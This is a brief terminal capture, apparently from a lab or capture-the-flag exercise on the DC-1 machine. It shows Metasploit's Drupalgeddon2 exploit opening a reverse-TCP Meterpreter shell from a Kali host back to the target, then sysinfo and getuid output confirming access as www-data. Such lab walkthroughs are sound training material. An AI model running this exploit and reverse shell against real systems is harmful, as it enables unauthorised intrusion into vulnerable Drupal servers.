 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.88.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.88.12
[*] Meterpreter session 1 opened (192.168.88.3:4444 → 192.168.88.12:60696) at 2024-12-05 18:12:38 -0500
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >
KALI